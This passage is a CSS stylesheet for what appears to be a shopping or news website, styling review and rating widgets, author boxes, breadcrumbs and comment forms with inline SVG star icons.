    cursor: pointer;
    display: inline-block; }
    .chat_click_up a svg {
      position: absolute;
      width: 30px;
      height: 30px;
      fill: #fff;
      left: 15px;
      top: 16px; }
    .chat_click_up a:hover {
      background: var(--main-color);
      color: #fff !important; }

.related-news .block_title {
  font-size: 16px;
  position: relative; }
  .related-news .block_title:after {
    content: "";
    width: 100%;
    height: 1px;
    background: #ececec;
    position: absolute;
    bottom: -15px;
    left: 0px; }
  .related-news .block_title span {
    display: inline-block;
    position: relative; }
    .related-news .block_title span:before {
      content: "";
      position: absolute;
      bottom: -15px;
      width: 100%;
      height: 1px;
      background: var(--main-color);
      z-index: 2; }

.product_related .product_related_list {
  margin-top: 34px; }
.product_related .item {
  border: 1px solid #ebebeb;
  border-radius: 5px;
  padding: 10px;
  margin-bottom: 17px; }
  .product_related .item h3 {
    margin-bottom: 10px; }
  .product_related .item .img {
    width: 78px;
    display: block;
    float: left; }
  .product_related .item .it-r {
    width: calc(100% - 95px);
    float: right; }
  .product_related .item .price_current {
    display: block;
    font-size: 15px;
    font-weight: bold;
    color: #DC0000; }
  .product_related .item .price_old .price_old_s {
    color: #969696;
    font-size: 13px;
    font-weight: normal;
    display: inline-flex;
    text-decoration: line-through;
    margin-top: 2px; }
  .product_related .item .price_old .price_discount {
    color: red; }

.product_tags {
  margin-bottom: 20px; }

.author-info {
  margin: 35px auto;
  display: flex;
  flex-wrap: wrap;
  width: 90%; }
  @media screen and (max-width: 540px) {
    .author-info {
      width: 100%; } }
  .author-info .author-meta {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center; }
    @media screen and (max-width: 540px) {
      .author-info .author-meta {
        margin-bottom: 30px; } }
  .author-info .author_des {
    width: 100%;
    margin-bottom: 20px;
    font-size: 16px;
    position: relative;
    padding: 0px 40px;
    line-height: 20px; }
    @media screen and (max-width: 540px) {
      .author-info .author_des {
        width: 100%; } }
    .author-info .author_des::before {
      content: ',,';
      color: var(--main-color);
      font-size: 80px;
      position: absolute;
      top: 20px;
      left: 0px;
      font-weight: bold;
      transform: rotate(180deg);
      letter-spacing: -5px;
      font-style: normal;
      font-family: sans-serif; }
    .author-info .author_des::after {
      content: ',,';
      color: var(--main-color);
      font-size: 80px;
      position: absolute;
      bottom: 20px;
      right: 0px;
      font-weight: bold;
      letter-spacing: -5px;
      font-style: normal;
      font-family: sans-serif; }
  .author-info .author-avatar {
    float: left;
    margin-bottom: 10px; }
    .author-info .author-avatar img {
      border-radius: 100%;
      width: 100px; }
  .author-info .author-social {
    margin-left: 20px; }
    .author-info .author-social .author-name {
      display: block;
      text-transform: uppercase;
      font-weight: 550;
      color: var(--main-color);
      font-size: 18px;
      margin-bottom: 5px; }
    .author-info .author-social .social {
      display: block; }
      .author-info .author-social .social .facebook {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid #295396;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .facebook a {
          color: #295396;
          font-size: 15px; }
        .author-info .author-social .social .facebook:hover {
          background-color: #295396; }
          .author-info .author-social .social .facebook:hover a {
            color: white; }
      .author-info .author-social .social .instagram {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid #C21975;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .instagram a {
          color: #C21975;
          font-size: 15px; }
        .author-info .author-social .social .instagram:hover {
          background-color: #C21975; }
          .author-info .author-social .social .instagram:hover a {
            color: white; }
      .author-info .author-social .social .youtube {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid red;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .youtube a {
          color: red;
          font-size: 15px; }
        .author-info .author-social .social .youtube:hover {
          background-color: red; }
          .author-info .author-social .social .youtube:hover a {
            color: white; }
      .author-info .author-social .social .twitter {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid #1d9bf0;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .twitter a {
          color: #1d9bf0;
          font-size: 15px; }
        .author-info .author-social .social .twitter:hover {
          background-color: #1d9bf0; }
          .author-info .author-social .social .twitter:hover a {
            color: white; }
  .author-info .author-des {
    line-height: 22px;
    font-size: 16px;
    margin-bottom: 15px; }

.fix_click_review {
  position: fixed;
  z-index: 2;
  bottom: 10px;
  display: none; }
  @media screen and (max-width: 500px) {
    .fix_click_review {
      bottom: 89px; } }

.click_review {
  margin: 10px 0px; }
  .click_review a {
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: var(--main-color);
    color: #fff;
    display: inline-block;
    margin-right: 3px;
    text-align: center;
    padding-top: 3px;
    box-sizing: border-box; }

.box_review .item {
  display: flex;
  flex-wrap: wrap;
  border-bottom: 5px solid #ff9800; }
  .box_review .item:nth-child(1) {
    border-top: 5px solid #ff9800; }
  .box_review .item:last-child {
    margin-bottom: 10px; }
.box_review .media-left {
  width: 70px;
  box-sizing: border-box;
  padding-bottom: 10px;
  padding-top: 10px;
  border-right: 1px dotted #ccc; }
  .box_review .media-left .badged_small {
    height: 50px;
    width: 50px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    border-radius: 50%;
    background: #bbdefb;
    margin: auto;
    padding: 6px;
    font-size: 28px;
    background: var(--main-color);
    color: #ffffff; }
  @media screen and (max-width: 550px) {
    .box_review .media-left {
      width: 100%;
      border-right: 0px; }
      .box_review .media-left .badged_small {
        box-sizing: border-box;
        font-size: 22px; }
      .box_review .media-left .center_cl {
        width: 50px;
        float: left;
        display: block; } }
.box_review .media-body {
  width: calc(100% - 70px);
  padding: 10px 0px 10px 10px;
  box-sizing: border-box; }
  @media screen and (max-width: 550px) {
    .box_review .media-body {
      width: 100%;
      padding: 10px 0px 10px 0px; } }
  .box_review .media-body .title_review {
    font-size: 20px;
    margin-bottom: 10px;
    font-weight: bold; }
  .box_review .media-body .img_review {
    margin-bottom: 20px; }
    .box_review .media-body .img_review .item_img {
      display: grid;
      position: relative;
      transition: 0.2s; }
      .box_review .media-body .img_review .item_img svg {
        z-index: 3;
        opacity: 0;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
      .box_review .media-body .img_review .item_img:after {
        transition: 0.2s;
        position: absolute;
        content: '';
        height: 100%;
        width: 100%;
        background: #0000004f;
        z-index: 2;
        opacity: 0; }
      .box_review .media-body .img_review .item_img:hover svg {
        opacity: 1; }
      .box_review .media-body .img_review .item_img:hover:after {
        opacity: 1; }
    .box_review .media-body .img_review .img_it_rv-l {
      width: calc(100% - 170px);
      float: left; }
      @media screen and (max-width: 700px) {
        .box_review .media-body .img_review .img_it_rv-l {
          width: 100%;
          float: none; } }
    .box_review .media-body .img_review .img_it_rv-r {
      width: 160px;
      float: right; }
      .box_review .media-body .img_review .img_it_rv-r .item_img {
        margin-bottom: 10px; }
        .box_review .media-body .img_review .img_it_rv-r .item_img:nth-child(3) {
          margin-bottom: 0px; }
      .box_review .media-body .img_review .img_it_rv-r svg {
        width: 20px;
        height: 20px; }
      @media screen and (max-width: 700px) {
        .box_review .media-body .img_review .img_it_rv-r {
          width: calc(100% + 10px);
          float: none;
          display: flex;
          flex-wrap: wrap;
          margin: 10px -5px 0px; }
          .box_review .media-body .img_review .img_it_rv-r .item_img {
            width: calc(100% / 3 - 10px);
            margin: 0px 5px 0px; } }

.popup_rate_review {
  position: fixed;
  top: 40%;
  left: 50%;
  width: 400px;
  padding: 30px;
  border: 2px solid var(--main-color);
  z-index: 6;
  background: #fff;
  transform: translate(-50%, -50%);
  border-radius: 10px;
  display: none; }
  @media screen and (max-width: 500px) {
    .popup_rate_review {
      width: 100%;
      box-sizing: border-box; } }
  .popup_rate_review .popup_rate_review_title {
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 10px; }
  .popup_rate_review .close_pu {
    position: absolute;
    z-index: 2;
    right: 10px;
    top: 10px;
    cursor: pointer; }
    .popup_rate_review .close_pu svg {
      width: 18px;
      height: 18px;
      fill: red; }

.popup_rate_review_star .rate i, .popup_rate_review_star .ratings_review i {
  width: 25px;
  height: 25px;
  display: inline-flex;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  background-repeat: no-repeat; }
.popup_rate_review_star .star_on {
  background: url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="orange" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');
  background-repeat: no-repeat; }
.popup_rate_review_star .star_off {
  background: url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');
  background-repeat: no-repeat; }
.popup_rate_review_star .ratings_review {
  text-align: center;
  margin-bottom: 6px; }
.popup_rate_review_star .ratings_review i {
  cursor: pointer; }
.popup_rate_review_star .rating_area {
  margin-bottom: 14px;
  display: flex;
  align-items: center;
  justify-content: left; }
.popup_rate_review_star .rating_bnt_vote {
  text-align: center; }
  .popup_rate_review_star .rating_bnt_vote span {
    background: var(--main-color);
    color: #fff;
    padding: 7px 13px;
    display: inline-block;
    border-radius: 5px;
    cursor: pointer;
    transition: 0.2s; }
    .popup_rate_review_star .rating_bnt_vote span:hover {
      background: #ff9800; }
.popup_rate_review_star .rating_note_vote {
  text-align: center;
  font-size: 18px;
  color: var(--main-color);
  margin-bottom: 15px; }

.review_vode {
  margin-top: 10px;
  width: 66px; }
  .review_vode .review_vote_click {
    background: #ff9800;
    color: #ff9800;
    padding: 5px 2px 5px 34px;
    position: relative;
    cursor: pointer;
    transition: 0.2s;
    border-radius: 3px; }
    .review_vode .review_vote_click:hover {
      background: var(--main-color); }
    .review_vode .review_vote_click svg {
      width: 21px;
      height: 21px;
      fill: #fff;
      left: 9px;
      position: absolute;
      z-index: 2;
      top: 6px; }
    .review_vode .review_vote_click span {
      width: 24px;
      height: 24px;
      display: inline-block;
      font-size: 12px;
      border-radius: 50%;
      background: #fff;
      text-align: center;
      line-height: 24px; }
  @media screen and (max-width: 550px) {
    .review_vode {
      width: calc(100% - 56px);
      float: right; }
      .review_vode .review_vote_click {
        width: 66px;
        box-sizing: border-box;
        float: left; } }

.review-rating-point {
  margin-top: 10px;
  margin-bottom: 20px; }
  .review-rating-point .review-heading {
    background-color: var(--main-color);
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    padding: 10px 16px;
    margin-top: 0;
    font-size: 14px;
    margin-bottom: 10px; }
  .review-rating-point .review-area {
    background-color: #f5f5f5; }
  .review-rating-point .review-features {
    padding: 25px 25px 16px 25px;
    border-bottom: 1px solid #e5e5e5; }
  .review-rating-point .review-features-item {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 12px;
    margin-bottom: 16px; }
    .review-rating-point .review-features-item:last-child {
      border-bottom: 0px solid #e5e5e5;
      margin-bottom: 0px;
      padding-bottom: 0px; }
    .review-rating-point .review-features-item .review-txt {
      width: calc(100% - 126px);
      float: left;
      /* text-transform: uppercase; */
      font-weight: bold;
      font-size: 16px; }
    .review-rating-point .review-features-item .review-point {
      width: 116px;
      float: right; }
    .review-rating-point .review-features-item .star-on svg {
      color: #FF9727; }
    .review-rating-point .review-features-item .star-off svg {
      color: #848484; }
  .review-rating-point .review-footer {
    display: flex;
    flex-wrap: wrap; }
  .review-rating-point .review-desc {
    font-size: 14px;
    line-height: 65px;
    padding: 25px;
    border-bottom: 1px solid #e5e5e5;
    width: calc(100% - 170px);
    float: left;
    border-right: 1px solid #e5e5e5;
    border-bottom: 0;
    box-sizing: border-box; }
    .review-rating-point .review-desc .review_gift {
      line-height: 22px; }
    @media screen and (max-width: 500px) {
      .review-rating-point .review-desc {
        line-height: 69px;
        width: calc(100% - 140px); } }
    .review-rating-point .review-desc .aff-btn {
      background-color: #46a546;
      color: #fff;
      line-height: 22px;
      padding: 10px 20px;
      font-weight: 600;
      display: inline-block; }
  .review-rating-point .total-score {
    overflow: hidden;
    padding: 25px;
    text-align: center;
    width: 170px;
    box-sizing: border-box; }
    .review-rating-point .total-score .total {
      display: inline-block;
      font-size: 48px;
      font-weight: 700;
      line-height: 80px; }
    .review-rating-point .total-score .total-txt {
      display: block;
      font-size: 11px;
      font-weight: 700;
      text-transform: uppercase; }
    @media screen and (max-width: 500px) {
      .review-rating-point .total-score {
        width: 140px; }
        .review-rating-point .total-score .total {
          font-size: 36px;
          line-height: 47px; } }

.author-review {
  text-align: center;
  margin-top: 10px; }
  @media screen and (max-width: 550px) {
    .author-review {
      margin-top: 0;
      width: 45px;
      float: left; } }
  .author-review a {
    width: 45px;
    height: 45px;
    display: inline-block;
    border-radius: 50%; }
    @media screen and (max-width: 550px) {
      .author-review a {
        width: 34px;
        height: 34px; } }
  .author-review img {
    border-radius: 50%; }

.progress {
  display: block;
  padding: 0px 10px 18px; }
  .progress .bar {
    position: relative;
    background-color: #ff9800;
    padding: 10px 0px;
    flex: 1 1 0%;
    border-radius: 15px;
    overflow: hidden;
    padding: 0px 0px 0px 0px;
    font-size: 12px;
    height: 18px; }
    .progress .bar .percent {
      position: absolute;
      top: 0px;
      left: 0px;
      width: 0px;
      height: 100%;
      background-color: var(--main-color);
      z-index: 1;
      color: #fff; }
    .progress .bar .text {
      position: absolute;
      z-index: 2;
      color: #fff;
      left: 10px; }
    .progress .bar .content {
      top: 0px;
      left: 0px;
      position: relative;
      display: flex;
      -webkit-box-align: center;
      align-items: center;
      width: 100%;
      height: 100%;
      color: #fff;
      z-index: 2;
      padding: 0px 4px; }
      .progress .bar .content p {
        font-size: 11px; }

.news_list_body_col_1 {
  width: calc(80% + 10px);
  margin: 0px auto;
  display: flex;
  flex-wrap: wrap; }
  @media screen and (max-width: 450px) {
    .news_list_body_col_1 {
      overflow-y: hidden;
      display: block;
      width: 100%;
      overflow-x: auto; }
      .news_list_body_col_1 .newlist {
        width: 900px; } }
  .news_list_body_col_1 .item figure {
    width: 100px;
    float: left; }
    .news_list_body_col_1 .item figure img {
      border-radius: 5px; }
  .news_list_body_col_1 .item .title {
    width: calc(100% - 110px);
    float: right;
    font-size: 15px;
    display: block; }
  .news_list_body_col_1 .item:nth-child(1) figure {
    width: 100%; }
    .news_list_body_col_1 .item:nth-child(1) figure img {
      border-radius: 5px; }
  .news_list_body_col_1 .item:nth-child(1) .title {
    width: 100%;
    float: none;
    font-weight: bold;
    font-size: 16px;
    margin-top: 16px;
    margin-bottom: 16px;
    display: block; }

.products-list-related .product_grid {
  border: none;
  width: calc(100% + 20px);
  margin: 0px -10px; }
  .products-list-related .product_grid .item {
    float: left;
    box-sizing: border-box;
    position: relative;
    text-align: center;
    width: calc( 100%/4 - 20px);
    margin: 0px 10px;
    margin-bottom: 18px; }
    @media screen and (max-width: 540px) {
      .products-list-related .product_grid .item {
        width: calc(100%/2 - 20px);
        margin: 0px 10px; } }

.aq_relates {
  margin: 20px 0px; }
  @media screen and (max-width: 550px) {
    .aq_relates {
      margin: 10px 0px; } }
  .aq_relates .aq-block-body {
    background: none; }
  .aq_relates .block_title {
    font-size: 16px;
    position: relative; }
    .aq_relates .block_title span {
      position: relative;
      display: inline-block; }
      .aq_relates .block_title span:before {
        content: "";
        height: 1px;
        background: var(--main-color);
        position: absolute;
        left: 0px;
        bottom: -15px;
        width: 100%;
        z-index: 2; }
    .aq_relates .block_title:after {
      content: "";
      width: 100%;
      height: 1px;
      background: #ececec;
      position: absolute;
      bottom: -15px;
      left: 0px; }

.news-item {
  width: calc(100% / 3 - 10px);
  float: left;
  margin: 0px 5px;
  box-sizing: border-box;
  transition: 0.2s; }
  @media screen and (max-width: 1200px) {
    .news-item {
      width: calc(100% / 3 - 10px);
      margin: 0px 5px; } }
  .news-item .title {
    color: var(--main-color); }
  .news-item img {
    min-height: 185px;
    width: 100%; }
    @media all and (max-width: 420px) {
      .news-item img {
        min-height: 128px; } }

.content-item {
  padding: 5px 30px 20px 0px;
  position: relative; }
  .content-item .cat {
    margin-bottom: 15px;
    text-align: center; }
    .content-item .cat a {
      font-family: "Saira-Medium";
      font-size: 20px;
      color: var(--main-color); }
  .content-item .button {
    text-align: center; }
    .content-item .button:hover a {
      color: var(--main-color); }
      .content-item .button:hover a:after {
        border-bottom: 1px solid var(--main-color); }
    .content-item .button a {
      font-size: 15px;
      color: var(--black-color);
      position: relative;
      font-weight: 500; }
      .content-item .button a:after {
        content: "";
        display: block;
        border-bottom: 1px solid #bfbfbf;
        position: absolute;
        width: 80px;
        top: 20px;
        transform: translate(-50%, -50%);
        left: 50%; }

.img {
  position: relative; }
  .img .time {
    position: absolute;
    bottom: 0px;
    left: 0px;
    color: #fff;
    padding: 10px 16px;
    background: var(--main-color); }

.title {
  margin-bottom: 15px; }
  .title a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 20px;
    line-height: 24px;
    font-weight: 500; }

.summary {
  margin: 18px 0px 0px;
  line-height: 24px;
  color: #333;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  overflow: hidden; }
  @media screen and (max-width: 500px) {
    .summary {
      margin: 5px 0px 0px; } }

.date-create {
  position: absolute;
  top: -20px; }
  .date-create .date {
    display: inline-block;
    color: #fff;
    background: #fcb51dde;
    padding: 8px 20px; }

.title_news .hit_share {
  height: 20px;
  margin: 20px auto 0px;
  display: block;
  width: 200px; }
  .title_news .hit_share .fb_iframe_widget {
    display: inline-block;
    position: relative;
    /* margin-top: 10px; */
    height: 20px;
    width: 80px;
    float: left; }
  .title_news .hit_share .fb-like {
    margin-right: 10px;
    margin-left: 10px; }
    @media screen and (max-width: 600px) {
      .title_news .hit_share .fb-like {
        margin-left: 0px; } }

/*# sourceMappingURL=detail.css.map */
.breadcrumbs {
  margin: 30px 0px;
  text-align: center; }
  @media screen and (max-width: 990px) {
    .breadcrumbs {
      margin: 20px 0px; } }
  @media screen and (max-width: 600px) {
    .breadcrumbs {
      margin: 10px 0px; } }
  @media screen and (max-width: 320px) {
    .breadcrumbs {
      margin: 5px 0px; } }

.breadcrumb::after {
  display: block;
  clear: both;
  content: " "; }

.breadcrumb__item {
  display: inline-block;
  margin-right: 10px;
  list-style: none;
  color: var(--main-color);
  position: relative; }

.breadcrumb__item h1 {
  font-weight: normal; }

.breadcrumb__item a {
  text-decoration: none;
  font-size: 16px;
  font-weight: 500; }
  @media screen and (max-width: 320px) {
    .breadcrumb__item a {
      font-size: 14px; } }

.breadcrumb__item span {
  text-decoration: none;
  font-size: 16px;
  color: var(--main-color);
  font-weight: 500; }
  @media screen and (max-width: 320px) {
    .breadcrumb__item span {
      font-size: 14px; } }

.breadcrumb__item a:hover {
  color: #000; }

.breadcrumb__item::after {
  display: block;
  width: 16px;
  height: 20px;
  color: var(--main-color);
  content: "/";
  background-repeat: no-repeat;
  position: absolute;
  top: 1px;
  right: -15px;
  font-size: 20px; }

.breadcrumb__item:last-child::after {
  content: "" !important;
  display: none; }

@media screen and (max-width: 400px) {
  .breadcrumb__item {
    font-size: 13px; } }
@media screen and (max-width: 360px) {
  .breadcrumb__item {
    font-size: 12px; } }

/*# sourceMappingURL=breadcrumbs_simple.css.map */
.comments .star {
  width: 13px;
  display: inline-block;
  color: #FF9727; }
.comments .reply_area {
  padding: 10px;
  background: #FFF;
  box-sizing: border-box;
  margin-right: 10px;
  margin-top: 5px;
  border-radius: 3px; }
.comments #comment_add_form {
  margin-top: 20px; }
  .comments #comment_add_form .label_form {
    margin-bottom: 15px;
    display: block;
    font-size: 15px; }
.comments ._textarea {
  float: none;
  width: 100%;
  padding-right: 0px; }
  .comments ._textarea textarea {
    display: block;
    overflow: hidden;
    background: #fff;
    min-height: 123px;
    border: 1px solid #EEEEEE;
    padding: 10px;
    color: #333;
    width: 100%;
    box-sizing: border-box; }
.comments .wrap_r {
  float: none;
  width: 96%;
  padding-left: 0px;
  position: fixed;
  top: 130px;
  z-index: 100;
  left: 2%;
  display: none; }
  @media only screen and (min-width: 768px) {
    .comments .wrap_r {
      width: 40%;
      left: 30%; } }
.comments .comment_keyword_wrapper {
  border: 1px solid #EEE;
  max-width: 100%;
  color: #333;
  box-sizing: border-box;
  width: 400px;
  margin-bottom: 10px;
  position: relative;
  border-radius: 3px; }
  .comments .comment_keyword_wrapper #comment_keyword {
    display: block;
    padding: 8px;
    font-size: 14px;
    width: 100%;
    border: none;
    box-sizing: border-box; }
  .comments .comment_keyword_wrapper .button-search {
    width: 42px;
    height: 32px;
    position: absolute;
    border: none;
    right: 0px;
    top: 0px;
    border-radius: 0 4px 4px 0;
    cursor: pointer; }
    .comments .comment_keyword_wrapper .button-search svg {
      width: 18px;
      color: var(--main-color); }
.comments .wrap_loginpost {
  display: block;
  overflow: hidden;
  background: #fff;
  position: relative; }
  .comments .wrap_loginpost ._left {
    float: left;
    overflow: hidden;
    width: 100%;
    border-right: 1px solid #d8d8d8; }
    @media only screen and (min-width: 600px) {
      .comments .wrap_loginpost ._left {
        width: 55%; } }
    .comments .wrap_loginpost ._left label {
      display: block;
      font-size: 14px;
      color: #666;
      margin-bottom: 10px;
      padding-right: 5px; }
    .comments .wrap_loginpost ._left a {
      overflow: hidden;
      margin-right: 2px; }
      .comments .wrap_loginpost ._left a i {
        background-repeat: no-repeat;
        display: inline-block;
        height: 30px;
        width: 30px;
        line-height: 30px;
        vertical-align: middle; }
      .comments .wrap_loginpost ._left a ._facebook {
        background-position: 0 0;
        width: 110px;
        height: 37px; }
      .comments .wrap_loginpost ._left a ._googleplus {
        background-position: 0 -40px;
        width: 110px;
        height: 37px; }
      .comments .wrap_loginpost ._left a ._mobileworld {
        background-position: 0 -80px;
        width: 130px;
        height: 37px; }
    .comments .wrap_loginpost ._left ._noaccount {
      display: block;
      padding: 10px 0;
      font-size: 14px;
      color: #999; }
      .comments .wrap_loginpost ._left ._noaccount a {
        color: var(--main-color); }
  .comments .wrap_loginpost ._right {
    float: right;
    overflow: hidden;
    width: 100%; }
    .comments .wrap_loginpost ._right label {
      display: block;
      font-size: 14px;
      color: #666;
      margin-bottom: 10px; }
    .comments .wrap_loginpost ._right .txt_input {
      display: block;
      padding: 8px;
      width: 96%;
      margin: 10px 2%;
      height: 35px;
      border: 1px solid #dadada;
      background: #fff;
      border-radius: 4px;
      font-size: 14px;
      box-sizing: border-box; }
    .comments .wrap_loginpost ._right ._btn_comment {
      display: block;
      padding: 7px 10px;
      border: 1px solid #EEE;
      font-size: 14px;
      margin-bottom: 10px;
      width: 100%;
      color: #333;
      box-sizing: border-box; }
.comments .wrap_submit {
  display: block;
  overflow: hidden;
  background: #fff;
  position: relative;
  text-align: center;
  padding-bottom: 10px; }
  .comments .wrap_submit .userinfo {
    font-size: 14px;
    color: #2a2a2a;
    text-align: center;
    font-family: 'LexendBold';
    max-width: 250px;
    padding: 11px 0 10px;
    cursor: pointer;
    background: #fff;
    position: absolute;
    left: 20px;
    padding-right: 64px; }
    .comments .wrap_submit .userinfo.in {
      right: 280px; }
    .comments .wrap_submit .userinfo .avaS {
      margin-top: -4px;
      float: left;
      width: 25px;
      height: 25px;
      margin-right: 7px; }
    .comments .wrap_submit .userinfo .uname {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
      max-width: 160px;
      float: left;
      text-align: left; }
    .comments .wrap_submit .userinfo a {
      color: var(--main-color);
      font-weight: 300;
      float: left;
      position: absolute;
      right: -3px; }
  .comments .wrap_submit ._close_comment {
    background: none repeat scroll 0 0 #f1f1f1;
    border: none;
    font-size: 15px;
    padding: 8px 24px 9px;
    margin-left: 10px;
    border-radius: 2px;
    display: inline-block;
    cursor: pointer; }
  .comments .wrap_submit .txt_input {
    width: 96px;
    border: 1px solid #B3B3B3;
    height: 30px;
    padding: 10px;
    line-height: 30px;
    color: #333333;
    float: left; }
  .comments .wrap_submit .code-view {
    float: left; }
  .comments .wrap_submit ._btn_comment {
    display: block;
    width: 96%;
    margin-left: 2%;
    margin: 0 auto 10px;
    padding: 8px;
    height: 40px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    border: 1px solid var(--main-color);
    border-radius: 4px;
    background: var(--main-color);
    cursor: pointer;
    -webkit-background: var(--main-color);
    -webkit-appearance: none; }
.comments ._contents ._level_0 {
  margin-bottom: 10px;
  margin-top: 15px; }
  .comments ._contents ._level_0 p ._avatar {
    float: left;
    width: 25px;
    height: 25px;
    background: #ccc;
    margin-right: 7px;
    text-align: center;
    color: #666;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 26px; }
  .comments ._contents ._level_0 p ._name {
    color: #22221D;
    float: left;
    line-height: 28px;
    margin-right: 20px;
    font-size: 15px; }
  .comments ._contents ._level_0 p ._level {
    float: left;
    background: var(--main-color);
    text-transform: uppercase;
    padding: 2px 10px 0;
    font-size: 12px;
    margin-top: 2px;
    color: #fff; }
  .comments ._contents ._level_0 ._wrap {
    padding-bottom: 10px;
    padding-left: 32px;
    word-break: break-word; }
    .comments ._contents ._level_0 ._wrap ._content {
      color: #222;
      margin-bottom: 11px;
      font-size: 15px;
      line-height: 24px; }
      .comments ._contents ._level_0 ._wrap ._content a {
        color: #288ad6; }
    .comments ._contents ._level_0 ._wrap ._control {
      font-size: 13px; }
      .comments ._contents ._level_0 ._wrap ._control .button_reply {
        color: #498FE1; }
      .comments ._contents ._level_0 ._wrap ._control .dot {
        padding: 0 5px;
        font-size: 30px;
        height: 6px;
        line-height: 0;
        display: inline-block;
        color: #B3B5B2; }
      .comments ._contents ._level_0 ._wrap ._control .favorite {
        display: none; }
      .comments ._contents ._level_0 ._wrap ._control .date {
        color: #B3B5B2; }
  .comments ._contents ._level_0 ._level_1 {
    background: #f1f1f196;
    padding-top: 10px;
    margin-left: 35px;
    padding-left: 10px;
    border-radius: 4px;
    margin-bottom: 10px; }
  .comments ._contents ._level_0 ._level_2 {
    padding-left: 33px; }

/**************** COMMENT ****************/
.rate i, #ratings1 i {
  width: 17px;
  height: 17px;
  display: inline-flex;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  background-repeat: no-repeat; }

.star_on {
  background: url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="rgb(255, 151, 39)" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');
  background-repeat: no-repeat; }

.star_off {
  background: url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');
  background-repeat: no-repeat; }

#ratings1 {
  display: block;
  float: left;
  margin-top: 5px; }

#ratings1 i {
  cursor: pointer; }

.rating_area {
  margin-bottom: 14px; }

.rating_note {
  background: var(--main-color);
  color: #FFF;
  padding: 4px 10px;
  position: relative;
  font-size: 13px;
  border-radius: 0 4px 4px 0;
  display: inline-block;
  float: left;
  margin-left: 28px; }

.rating_note::after {
  content: '';
  display: block;
  clear: both;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 13px 12px 12px 0;
  border-color: transparent var(--main-color) transparent transparent;
  position: absolute;
  top: 0;
  left: -12px; }

.manufactory font {
  color: #0183BF;
  margin-right: 13PX; }

.rate_count {
  margin-left: 5px; }

